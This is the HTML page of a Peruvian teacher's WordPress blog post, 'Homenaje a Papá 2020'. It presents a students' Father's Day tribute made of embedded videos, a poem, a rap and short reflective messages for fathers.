        article[class*="type-"] .entry-content .entry-footer .tags a:hover,
        .error-block a:hover,
        .footer-light .widget_social>ul li,
        .footer-light .widget_social>ul li a,
        .footer-dark .widget_social>ul li,
        .footer-dark .widget_social>ul li a,
        #search-form [type=submit],
        .widget_search input#submit,
        .post-password-form [type=submit],
        .wp-block-quote,
        .wp-block-quote.has-text-align-right,
        .wp-block-quote.has-text-align-left,
        blockquote,
        q,
        .scroll-top .back-to-top,
        .section-header h3:before,
        .woocommerce span.onsale,
        .woocommerce #respond input#submit.alt,
        .woocommerce a.button.alt,
        .woocommerce button.button.alt,
        .woocommerce input.button.alt {

            background-color: #fcb811;
        }

        .type-post:not(.post-position) .entry-header .entry-title::before,
        .related-post>h3::before,
        .comments-title::before,
        .comment-reply-title::before,
        .widget-title::before,
        .slider-section5 .post-item .carousel-caption>a:before,
        .slider-section2 .container .row .post-block .post-box .entry-content>a:before {

            background-color: #fcb811;
            content: "";
        }

        /* - max-width: 991 */
        @media (max-width: 991px) {

            .ownavigation .navbar-nav li .dropdown-menu>li>a:hover {

                color: #fcb811;
            }

            .site-navigation {

                background-color: #fcb811;
            }
        }

        /* - min-width: 992 */
        @media (min-width: 992px) {

            .ownavigation .navbar-nav li .dropdown-menu>li>a:hover {

                color: #fcb811;
            }
        }
                .header_s .top-header {

            padding-top: 15px;
        }
                .header_s .top-header {

            padding-bottom: 15px;
        }
                .site-navigation>ul>li>a {

            color: #333333;
        }
                .site-navigation>ul>li>a:hover {

            color: #fcb811;
        }
                .site-navigation ul li .sub-menu li a,
        .site-navigation ul li .children li a {

            color: #333333;
        }
                .site-navigation ul li .sub-menu li a:hover,
        .site-navigation ul li .children li a:hover {

            color: #fcb811;
        }
                .header_s .menu-block,
        .menu-toggle {

            background-color: #fff;
        }

        @media (min-width: 992px) {

            .sticky .primary-navigation-wrap {

                background-color: #fff;
            }

        }
                .site-navigation ul li .sub-menu,
        .site-navigation ul li .children {

            background: #fff;
        }
                .header_s .menu-block {

            border-top: 1px solid #eeeeee;
        }

        @media (min-width: 992px) {

            .sticky .primary-navigation-wrap {

                border-top: 1px solid #eeeeee;
            }

        }
                .site-navigation ul li .sub-menu li a,
        .site-navigation ul li .children li a {

            border-bottom: 1px solid #ddd;
        }
                /* - max-width: 991 */
        @media (max-width: 991px) {

            .site-navigation {

                background-color: #fff;
            }
        }
            .site-title
    {

                    font-family: Roboto;
                        font-weight: 700;
                        font-size: 38px;
                }

        body
    {

                    font-family: Poppins;
                        font-weight: 400;
                        font-size: 16px;
                }

        .page-content .type-post .entry-header .entry-title>a,
    .page-search-content .type-post .entry-header .entry-title>a
    {

                    font-family: Montserrat;
                        font-weight: 700;
                        font-size: 24px;
                }

        .widget-title,
    .trending-section .section-header h3
    {

                    font-family: Montserrat;
                }

    .widget-title
    {

                    font-weight: 500;
                        font-size: 16px;
                }

            .header-img .top-header:before {

            background: rgba(255, 255, 255, 0.8);
        }

        .news-letter-wrap h2
    {

                    font-family: Ubuntu;
                        font-weight: 700;
                        font-size: 30px;
                }

        .news-letter-wrap .input-field.input-submit #eclg-submit-btn
    {

                    font-family: Ubuntu;
                        font-weight: 400;
                        font-size: 16px;
                }

            .news-letter-wrap {

            background-color: #fcb811;
        }
                .news-letter-wrap h2 {

            color: #fff;
        }
                .news-letter-wrap .input-field label {

            color: #444;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn {

            color: #fff;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn:hover {

            color: #fff;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn {

            background-color: #d35400;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn:hover {

            background-color: #333;
        }
        
    </style>

    <meta name="generator" content="Elementor 3.30.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular post-template-default single single-post postid-1305 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wishful-blog eio-default elementor-default elementor-kit-2030">
<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>
<!-- Loader /- -->

    <header class="container-fluid no-left-padding no-right-padding header_s header-fix header_s1">
        <!-- Top Header -->
    <div class="container-fluid no-right-padding no-left-padding top-header">
        <!-- Container -->
        <div class="container">
            <div class="row">
                <div class="col-lg-4 col-12">
                                </div>

                <div class="col-lg-4 logo-block">
                   <a href="https://lourdesmelo.com/" class="custom-logo-link" rel="home"><img width="420" height="225" src="https://lourdesmelo.com/wp-content/uploads/2023/05/cropped-logoLu.png" class="custom-logo" alt="" decoding="async" srcset="https://lourdesmelo.com/wp-content/uploads/2023/05/cropped-logoLu.png 420w, https://lourdesmelo.com/wp-content/uploads/2023/05/cropped-logoLu-300x161.png 300w, https://lourdesmelo.com/wp-content/uploads/2023/05/cropped-logoLu-243x130.png 243w" sizes="(max-width: 420px) 100vw, 420px" /></a>                        <p><a href="https://lourdesmelo.com/" rel="home" class="site-title"></a></p>
                                                <p class="site-description">aprendiendo &#8230;.</p>
                                    </div>
                <div class="col-lg-4 col-12">
                                        <ul class="top-right user-info">
                                    <li><a href="#" data-toggle="collapse" class="search-btn collapsed" title="Search"><i class="fa fa-search"></i><i class=""></i></a></li>
                                </ul>
                </div>
            </div>
        </div><!-- Container /- -->
    </div><!-- Top Header /- -->

    <!-- Menu Block -->
    <div class="container-fluid no-left-padding no-right-padding menu-block">
        <!-- Container -->
        <div class="container">
            <div class="primary-navigation-wrap">
                <button class="menu-toggle" data-toggle="collapse" data-target="#site-navigation" aria-controls="site-navigation" aria-expanded="false" >
                    <span class="hamburger-bar"></span>
                    <span class="hamburger-bar"></span>
                    <span class="hamburger-bar"></span>
                </button> <!-- .menu-toggle -->
                <nav id="site-navigation" class="site-navigation">
                                    </nav>
            </div><!-- // primary-navigation-wrap -->
        </div><!-- Container /- -->
    </div><!-- Menu Block /- -->
                <!-- Search Box -->
            <div class="search-box collapse" id="search-box">
                <div class="container">
                <form role="search" method="get" id="search-form" class="clearfix" action="https://lourdesmelo.com/"><input class="search-input" type="search" name="s" placeholder="Introduce las palabras clave" value="" ><input type="submit" id="submit" value="Buscar">
        </form>                <button class="search-form-close-btn"><i class="fa fa-close"></i></button>
                </div>
            </div><!-- Search Box /- -->
            
</header><!-- Header Section /- -->
<div class="main-container">
    <main class="site-main">
<!-- Page Content -->
<div id="content" class="container-fluid no-left-padding no-right-padding page-content blog-single single-post">
    <!-- Container -->
    <div class="container">
        <div class="row">
                        <!-- Content Area -->
            <div class="col-xl-8 col-lg-8 col-md-6 col-12 content-arearight">
            <article id="post-1305" class="post-1305 post type-post status-publish format-standard has-post-thumbnail hentry category-actividades tag-dia-del-padre-2020">
                <div class="entry-cover">
            <img width="800" height="600" src="https://lourdesmelo.com/wp-content/uploads/2020/06/1tit-800x600.jpg" class="attachment-wishful-blog-thumbnail-one size-wishful-blog-thumbnail-one wp-post-image" alt="Homenaje a Papá 2020" decoding="async" />            </div>
		    <div class="entry-content">
        <div class="entry-header">
            <span class="post-category">&nbsp;<a href="https://lourdesmelo.com/category/actividades/" rel="category tag">Actividades</a></span>            <h1 class="entry-title">Homenaje a Papá 2020</h1>
            <div class="post-meta">
                <span class="byline"> <figure><img alt='' src='https://secure.gravatar.com/avatar/1d6044f21162104cc5d734b899c24b88d909f2d8f3dbf81247d6bdbd901aec28?s=300&#038;d=mm&#038;r=g' class='avatar avatar-300 photo' height='300' width='300' /></figure><span class="author vcard"><a class="url fn n" href="https://lourdesmelo.com/author/loumelo/">Lourdes</a></span></span><span class="post-date"><a href="https://lourdesmelo.com/2020/06/21/" rel="bookmark">21 junio, 2020</a></span>            </div>
        </div>
        
<p>Por este día especial, los estudiantes de tercero les regalan este programa, a todos los papás, en especial al papá melgariano, que siempre está apoyando, guiando, protegiendo y cuidando a su familia, sobre todo en este tiempo tan difícil por el que estamos atravesando.</p>



<p>Les presento este primer bloque.</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Homenaje a Papá 2020 3A" width="640" height="360" src="https://www.youtube.com/embed/TWSZMPtqx4g?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>



<p>Vimos el cariño y afecto que pusieron, las ganas de  comunicarles lo importante que son ustedes para ellos.</p>



<p>Les dejo algunos pensamientos reflexivos, que son alusivos a este día.</p>



<p>. <strong><span class="has-inline-color has-very-dark-gray-color">Ser padre es una experiencia </span>más maravillosa que tiene un ser humano.</strong></p>



<p>. <strong>Ser padre es tender su mano  para enseñar a caminar a su hijo por los caminos que la vida le propone.</strong></p>



<p>Ahora verán el siguiente poema que fue hecho por estudiantes de un salón,  con amor y cariño, dando muestra de gratitud a ustedes.</p>



<p></p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Homenaje a Papá - 3B" width="640" height="360" src="https://www.youtube.com/embed/vrQkPi_ILx0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>



<p>Hay gran emoción por celebrar con ustedes en este día especial.</p>



<p>Espero que hasta ahora les esté gustando el programa</p>



<p><strong>A un padre se le necesita, quiere y respeta durante la infancia, pero es de adulto cuando en verdad se le entiende y comprende.</strong></p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Homenaje a Papá - 3C" width="640" height="360" src="https://www.youtube.com/embed/jHioLDMb7uM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>



<p>Continuando con programa, ahora veamos las siguientes participaciones de otros estudiantes.</p>



<p><strong>Papá eres una combinación de razón y sentimiento, quien me orienta y exige y al mismo tiempo me ama inmensamente. </strong></p>



<p><strong>¡Felicidades en tu día </strong>!</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Homenaje a Papá 3D" width="640" height="360" src="https://www.youtube.com/embed/_PrBYdQizL4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>



<p></p>



<p>La canción de rap la compuso un estudiante, les gustó? ¡Claro que sí!</p>



<p>Nuevamente estimados papitos les deseamos que tengan un gran día y espero que les haya gustado estos regalos que sus hijos les han hecho por este día.</p>



<p><strong>¡FELIZ DÍA DEL PADRE!</strong></p>
        <div class="tags">
            <a href="https://lourdesmelo.com/tag/dia-del-padre-2020/" rel="tag">Día del Padre 2020</a>        </div>
            </div>
</article><!-- #post-1305 -->
            <div class="about-author-box">
                <div class="author" id="author-1">
                    <i><img alt='' src='https://secure.gravatar.com/avatar/1d6044f21162104cc5d734b899c24b88d909f2d8f3dbf81247d6bdbd901aec28?s=300&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1d6044f21162104cc5d734b899c24b88d909f2d8f3dbf81247d6bdbd901aec28?s=600&#038;d=mm&#038;r=g 2x' class='avatar avatar-300 photo' height='300' width='300' decoding='async'/></i>
                    <h4>Lourdes</h4>
                                    </div>
            </div>
                <div class="related-post">
                    <h3>Related Posts</h3>
                    <div class="related-post-block">
                    <div class="related-post-box">
                <a href="https://lourdesmelo.com/agosto-aniversario-de-arequipa/">
                    <img width="284" height="178" src="https://lourdesmelo.com/wp-content/uploads/2020/08/Escudo-d-Arequipa.jpeg" class="attachment-wishful-blog-thumbnail-five size-wishful-blog-thumbnail-five wp-post-image" alt="AGOSTO, ANIVERSARIO DE AREQUIPA" decoding="async" />                </a>
                <span class="post-category">&nbsp;<a href="https://lourdesmelo.com/category/actividades/" rel="category tag">Actividades</a></span>                <h3>
                    <a href="https://lourdesmelo.com/agosto-aniversario-de-arequipa/" title="AGOSTO, ANIVERSARIO DE AREQUIPA">AGOSTO, ANIVERSARIO DE AREQUIPA</a>
                </h3>
            </div>
                        <div class="related-post-box">
                <a href="https://lourdesmelo.com/dia-del-maestro/">
                    <img width="268" height="188" src="https://lourdesmelo.com/wp-content/uploads/2020/07/Día-del-maestro.jpeg" class="attachment-wishful-blog-thumbnail-five size-wishful-blog-thumbnail-five wp-post-image" alt="DÍA DEL MAESTRO" decoding="async" />                </a>
                <span class="post-category">&nbsp;<a href="https://lourdesmelo.com/category/actividades/" rel="category tag">Actividades</a></span>                <h3>
                    <a href="https://lourdesmelo.com/dia-del-maestro/" title="DÍA DEL MAESTRO">DÍA DEL MAESTRO</a>
                </h3>
            </div>
                        <div class="related-post-box">
                <a href="https://lourdesmelo.com/aprendo-en-casa-semana-3/">
                    <img width="390" height="195" src="https://lourdesmelo.com/wp-content/uploads/2020/04/Aprendo-en-casa.jpg" class="attachment-wishful-blog-thumbnail-five size-wishful-blog-thumbnail-five wp-post-image" alt="aprendo en casa  semana 3" decoding="async" srcset="https://lourdesmelo.com/wp-content/uploads/2020/04/Aprendo-en-casa.jpg 512w, https://lourdesmelo.com/wp-content/uploads/2020/04/Aprendo-en-casa-300x150.jpg 300w" sizes="(max-width: 390px) 100vw, 390px" />                </a>
                <span class="post-category">&nbsp;<a href="https://lourdesmelo.com/category/actividades/" rel="category tag">Actividades</a> <span>|</span> <a href="https://lourdesmelo.com/category/aprendo-en-casa/" rel="category tag">Aprendo en casa</a></span>                <h3>
                    <a href="https://lourdesmelo.com/aprendo-en-casa-semana-3/" title="aprendo en casa  semana 3">aprendo en casa  semana 3</a>
                </h3>
            </div>
                        <div class="related-post-box">
                <a href="https://lourdesmelo.com/aprendo-en-casa-semana-1/">
                    <img width="390" height="195" src="https://lourdesmelo.com/wp-content/uploads/2020/04/Aprendo-en-casa.jpg" class="attachment-wishful-blog-thumbnail-five size-wishful-blog-thumbnail-five wp-post-image" alt="aprendo en casa -Semana 1" decoding="async" srcset="https://lourdesmelo.com/wp-content/uploads/2020/04/Aprendo-en-casa.jpg 512w, https://lourdesmelo.com/wp-content/uploads/2020/04/Aprendo-en-casa-300x150.jpg 300w" sizes="(max-width: 390px) 100vw, 390px" />                </a>
                <span class="post-category">&nbsp;<a href="https://lourdesmelo.com/category/actividades/" rel="category tag">Actividades</a></span>                <h3>
                    <a href="https://lourdesmelo.com/aprendo-en-casa-semana-1/" title="aprendo en casa -Semana 1">aprendo en casa -Semana 1</a>
                </h3>
            </div>
                    </div>
    </div>
     <div class="comments-area">
        <h2 class="comments-title">No Comment</h2>
        <!-- comment-list /- -->
        <!-- Comment Form -->
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/homenaje-a-papa-2020/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://lourdesmelo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Recibir un correo electrónico con los siguientes comentarios a esta entrada.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Recibir un correo electrónico con cada nueva entrada.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='1305' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="eb23e6c7e2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="201"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>        <!-- Comment Form /- -->
    </div>
            </div><!-- Content Area /- -->
            
<!-- Widget Area -->
<div class="col-lg-4 col-md-6 col-12 widget-area">
    
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Entradas recientes</h2>
		<ul>
											<li>
					<a href="https://lourdesmelo.com/mencion-honrosa-del-video-el-peru-lee-2025/">Mención honrosa del Video «El Perú Lee» 2025</a>
									</li>
											<li>
					<a href="https://lourdesmelo.com/podcast-ganador-el-peru-lee-2025/">Podcast ganador «El Perú Lee» 2025</a>
									</li>
											<li>
					<a href="https://lourdesmelo.com/video-ganador-de-el-peru-lee-2025-guemm/">Video ganador de «El Perú Lee» 2025 &#8211; GUEMM</a>
									</li>
											<li>
					<a href="https://lourdesmelo.com/obra-pictorica-ganadora-e/">OBRAS PICTÓRICAS GANADORAS MELGARIANAS: CATEGORÍAS E-F</a>
									</li>
											<li>
					<a href="https://lourdesmelo.com/ensayo-ganador-las-dos-civilizaciones-que-arguedas-nos-proyecto/">ENSAYO GANADOR: LAS DOS CIVILIZACIONES QUE ARGUEDAS NOS PROYECTÓ</a>
									</li>
											<li>
					<a href="https://lourdesmelo.com/cuento-ganador-en-el-concurso-jma-un-relato-emocionante/">Cuento ganador en el concurso JMA: Un relato emocionante</a>
									</li>
											<li>
					<a href="https://lourdesmelo.com/planificacion-anual-en-comunicacion-recursos-para-secundaria/">Planificación Anual en Comunicación: Recursos para Secundaria</a>
									</li>
											<li>
					<a href="https://lourdesmelo.com/diferencias-en-competencias-de-comunicacion-entre-primaria-y-secundaria/">Diferencias en Competencias de Comunicación entre Primaria y Secundaria</a>
									</li>
											<li>
					<a href="https://lourdesmelo.com/relacion-entre-las-areas-de-comunicacion-y-arte/">Relación entre las Áreas de Comunicación y Arte</a>
									</li>
											<li>
					<a href="https://lourdesmelo.com/ensayo-ganador-del-concurso-jose-maria-arguedas-a-nivel-i-e/">Ensayo ganador del concurso José María Arguedas a nivel I.E.</a>
									</li>
											<li>
					<a href="https://lourdesmelo.com/cuento-ganador-del-concurso-jose-maria-arguedas/">Cuento ganador del concurso «José Maria Arguedas»</a>
									</li>
											<li>
					<a href="https://lourdesmelo.com/el-plagio-y-los-derechos-de-autor/">El plagio y los derechos de autor</a>
									</li>
											<li>
					<a href="https://lourdesmelo.com/desfiles-escolares-una-tradicion-absurda/">Desfiles escolares: ¿Una tradición absurda?</a>
									</li>
											<li>
					<a href="https://lourdesmelo.com/celebrando-el-dia-de-la-bandera-en-el-peru-un-simbolo-de-identidad-nacional/">Celebrando el Día de la Bandera en el Perú: Un Símbolo de Identidad Nacional</a>
									</li>
											<li>
					<a href="https://lourdesmelo.com/la-discriminacion-en-los-colegios-del-peru/">La discriminación en los colegios del Perú</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Comentarios recientes</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://tv" class="url" rel="ugc external nofollow">Zoraida Saavedra Paredes</a></span> en <a href="https://lourdesmelo.com/aec-s8-programacion-tv-y-sesion/#comment-314">AEC-S8-PROGRAMACIÓN TV Y SESIÓN</a></li><li class="recentcomments"><span class="comment-author-link">Lourdes</span> en <a href="https://lourdesmelo.com/s24-aprendiendo-a-gestionar-nuestras-emociones-en-familia/#comment-281">S24- APRENDIENDO A GESTIONAR NUESTRAS EMOCIONES EN FAMILIA.</a></li><li class="recentcomments"><span class="comment-author-link">Lourdes</span> en <a href="https://lourdesmelo.com/s24-aprendiendo-a-gestionar-nuestras-emociones-en-familia/#comment-280">S24- APRENDIENDO A GESTIONAR NUESTRAS EMOCIONES EN FAMILIA.</a></li><li class="recentcomments"><span class="comment-author-link">Lourdes</span> en <a href="https://lourdesmelo.com/s24-aprendiendo-a-gestionar-nuestras-emociones-en-familia/#comment-279">S24- APRENDIENDO A GESTIONAR NUESTRAS EMOCIONES EN FAMILIA.</a></li><li class="recentcomments"><span class="comment-author-link">ERIKA QUISPE RAMIREZ</span> en <a href="https://lourdesmelo.com/s24-aprendiendo-a-gestionar-nuestras-emociones-en-familia/#comment-275">S24- APRENDIENDO A GESTIONAR NUESTRAS EMOCIONES EN FAMILIA.</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archivos</h2>
			<ul>
					<li><a href='https://lourdesmelo.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://lourdesmelo.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://lourdesmelo.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://lourdesmelo.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://lourdesmelo.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://lourdesmelo.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://lourdesmelo.com/2022/03/'>marzo 2022</a></li>
	<li><a href='https://lourdesmelo.com/2021/05/'>mayo 2021</a></li>
	<li><a href='https://lourdesmelo.com/2021/03/'>marzo 2021</a></li>
	<li><a href='https://lourdesmelo.com/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://lourdesmelo.com/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://lourdesmelo.com/2020/10/'>octubre 2020</a></li>
	<li><a href='https://lourdesmelo.com/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://lourdesmelo.com/2020/08/'>agosto 2020</a></li>
	<li><a href='https://lourdesmelo.com/2020/07/'>julio 2020</a></li>
	<li><a href='https://lourdesmelo.com/2020/06/'>junio 2020</a></li>
	<li><a href='https://lourdesmelo.com/2020/05/'>mayo 2020</a></li>
	<li><a href='https://lourdesmelo.com/2020/04/'>abril 2020</a></li>
	<li><a href='https://lourdesmelo.com/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://lourdesmelo.com/2019/09/'>septiembre 2019</a></li>
	<li><a href='https://lourdesmelo.com/2019/08/'>agosto 2019</a></li>
	<li><a href='https://lourdesmelo.com/2019/07/'>julio 2019</a></li>
	<li><a href='https://lourdesmelo.com/2019/06/'>junio 2019</a></li>
	<li><a href='https://lourdesmelo.com/2019/05/'>mayo 2019</a></li>
	<li><a href='https://lourdesmelo.com/2018/10/'>octubre 2018</a></li>
	<li><a href='https://lourdesmelo.com/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://lourdesmelo.com/2018/05/'>mayo 2018</a></li>
	<li><a href='https://lourdesmelo.com/2017/05/'>mayo 2017</a></li>
	<li><a href='https://lourdesmelo.com/2017/03/'>marzo 2017</a></li>
	<li><a href='https://lourdesmelo.com/2016/04/'>abril 2016</a></li>
	<li><a href='https://lourdesmelo.com/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://lourdesmelo.com/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://lourdesmelo.com/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://lourdesmelo.com/2015/07/'>julio 2015</a></li>
	<li><a href='https://lourdesmelo.com/2015/06/'>junio 2015</a></li>
	<li><a href='https://lourdesmelo.com/2015/05/'>mayo 2015</a></li>
	<li><a href='https://lourdesmelo.com/2015/03/'>marzo 2015</a></li>
	<li><a href='https://lourdesmelo.com/2014/10/'>octubre 2014</a></li>
	<li><a href='https://lourdesmelo.com/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://lourdesmelo.com/2014/06/'>junio 2014</a></li>
	<li><a href='https://lourdesmelo.com/2014/05/'>mayo 2014</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categorías</h2>
			<ul>
					<li class="cat-item cat-item-33"><a href="https://lourdesmelo.com/category/actividades/">Actividades</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://lourdesmelo.com/category/anecdotas/">Anécdotas</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://lourdesmelo.com/category/aprendo-en-casa/">Aprendo en casa</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://lourdesmelo.com/category/calendario-civico/">Calendario Cívico</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://lourdesmelo.com/category/concurso-jose-maria-arguedas/">Concurso José María Arguedas</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://lourdesmelo.com/category/dcoumentos/">Dcoumentos</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://lourdesmelo.com/category/evaluacion/">Evaluación</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://lourdesmelo.com/category/infografia/">Infografía</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://lourdesmelo.com/category/motivacion/">Motivación</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://lourdesmelo.com/category/pedagogia/">Pedagogía</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://lourdesmelo.com/category/problematica-educativa/">Problemática educativa</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://lourdesmelo.com/category/recursos/">Recursos</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://lourdesmelo.com/category/sin-categoria/">Sin categoría</a>
</li>
			</ul>

			</section><section id="search-1" class="widget widget_search"><form role="search" method="get" id="search-form" class="clearfix" action="https://lourdesmelo.com/"><input class="search-input" type="search" name="s" placeholder="Introduce las palabras clave" value="" ><input type="submit" id="submit" value="Buscar">
        </form></section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Entradas recientes</h2>
		<ul>
											<li>
					<a href="https://lourdesmelo.com/mencion-honrosa-del-video-el-peru-lee-2025/">Mención honrosa del Video «El Perú Lee» 2025</a>
									</li>
											<li>
					<a href="https://lourdesmelo.com/podcast-ganador-el-peru-lee-2025/">Podcast ganador «El Perú Lee» 2025</a>
									</li>
											<li>
					<a href="https://lourdesmelo.com/video-ganador-de-el-peru-lee-2025-guemm/">Video ganador de «El Perú Lee» 2025 &#8211; GUEMM</a>
									</li>
											<li>
					<a href="https://lourdesmelo.com/obra-pictorica-ganadora-e/">OBRAS PICTÓRICAS GANADORAS MELGARIANAS: CATEGORÍAS E-F</a>
									</li>
											<li>
					<a href="https://lourdesmelo.com/ensayo-ganador-las-dos-civilizaciones-que-arguedas-nos-proyecto/">ENSAYO GANADOR: LAS DOS CIVILIZACIONES QUE ARGUEDAS NOS PROYECTÓ</a>
									</li>
					</ul>

		</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categorías</h2>
			<ul>
					<li class="cat-item cat-item-33"><a href="https://lourdesmelo.com/category/actividades/">Actividades</a> (8)
</li>
	<li class="cat-item cat-item-9"><a href="https://lourdesmelo.com/category/anecdotas/">Anécdotas</a> (4)
</li>
	<li class="cat-item cat-item-38"><a href="https://lourdesmelo.com/category/aprendo-en-casa/">Aprendo en casa</a> (105)
</li>
	<li class="cat-item cat-item-118"><a href="https://lourdesmelo.com/category/calendario-civico/">Calendario Cívico</a> (1)
</li>
	<li class="cat-item cat-item-123"><a href="https://lourdesmelo.com/category/concurso-jose-maria-arguedas/">Concurso José María Arguedas</a> (2)
</li>
	<li class="cat-item cat-item-21"><a href="https://lourdesmelo.com/category/dcoumentos/">Dcoumentos</a> (8)
</li>
	<li class="cat-item cat-item-2"><a href="https://lourdesmelo.com/category/evaluacion/">Evaluación</a> (5)
</li>
	<li class="cat-item cat-item-26"><a href="https://lourdesmelo.com/category/infografia/">Infografía</a> (2)
</li>
